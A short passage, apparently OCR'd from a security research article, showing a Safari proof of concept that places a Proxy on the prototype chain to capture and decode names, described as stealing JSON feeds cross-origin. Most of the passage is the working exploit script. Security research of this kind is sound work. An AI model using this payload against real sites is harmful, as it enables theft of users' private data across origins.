
We can also easily do the same thing in the latest version of
Safari. We just need to use one less proto and use “name” from
the proxy instead of the caller.
<script>

__proto__.__proto__.__proto__.__proto__=new Proxy
(__proto__,{

        has:function f(target,name){

            alert(name.replace(/./g,function(c){ c
=c.charCodeAt(0);return String.fromCharCode(c>>8,c
&0xff); }));

        }

});

</script>
Safari PoC stealing JSON feeds